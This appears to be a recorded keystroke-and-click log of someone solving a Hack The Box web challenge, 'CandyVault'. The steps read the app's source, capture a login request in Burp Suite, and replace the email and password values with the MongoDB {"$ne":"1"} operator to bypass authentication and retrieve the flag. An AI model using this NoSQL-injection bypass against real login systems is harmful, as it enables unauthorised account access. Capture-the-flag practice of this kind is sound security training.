
text(7z x web_candyvault.zip)

- Extract web_candyvault.zip with 7z and list the extracted files with ls -la
key(Return)

text(ls -la)
key(Return)

- Add the web_candy folder to the VS Code workspace via File > Add Folder to Workspace
click(335, 13)
click(15, 53)

click(103, 217)

click(395, 217)

click(1046, 659)

- Trust the web_candy authors, view the test flag in flag.txt, and expand the application folder
click(798, 443)

click(86, 198)

click(91, 183)

- Read app.py, tracing login, the MongoClient and Bcrypt imports, and the user and flag usages
click(87, 258)

scroll(612, 357, down, 3)
scroll(613, 357, down, 3)

scroll(638, 333, down, 2)
scroll(639, 332, down, 3)
scroll(638, 332, down, 2)

double_click(352, 195)

scroll(735, 388, up, 2)
scroll(752, 404, up, 2)
scroll(745, 389, up, 2)
scroll(741, 377, up, 3)

scroll(737, 366, up, 1)
scroll(605, 257, up, 2)

click(610, 162)

click(606, 132)
scroll(614, 280, down, 5)
scroll(614, 286, down, 5)

scroll(614, 287, down, 3)
scroll(614, 286, down, 3)

scroll(611, 286, down, 3)

double_click(340, 454)

double_click(850, 519)

key(alt+Tab)

- Start Burp with a temporary project and default settings, then return to Firefox
click(1034, 636)

click(286, 11)
- Open a green PwnFox container tab, close the blank tab, and paste 94.237.58.62:52399
click(1197, 71)

click(1064, 325)
click(324, 39)

text(94.237.58.62:52399)

key(Tab)
text(admin)

click(592, 490)
click(413, 252)

- Send the captured POST /login request from Burp's Proxy HTTP history to Repeater
click(265, 11)

click(167, 74)
click(120, 96)

right_click(215, 497)

click(306, 372)
click(296, 75)

drag(222, 338, 390, 338)

text(json)

click(28, 458)

text({")

text(")
key(Delete)

text(:")

text(")
key(Delete)

text(,")

text(")
key(Delete)
text(:")

click(34, 125)

- Replace the email value admin with a {"$ne":"1"} object
double_click(124, 473)
key(BackSpace)

text({},)

click(169, 477)

key(Return)
text(")

text(")

text($)
text(ne)
text(")

text(1")

- Copy the {"$ne":"1"} condition over the password value admin
drag(55, 488, 46, 504)

drag(124, 518, 177, 520)

key(ctrl+v)

- Resend the $ne-injected login request, getting the page containing the HTB flag
click(45, 129)

scroll(743, 487, down, 3)

scroll(742, 487, down, 7)
scroll(743, 487, up, 5)
scroll(742, 487, down, 10)

scroll(743, 487, down, 3)
scroll(743, 487, down, 4)
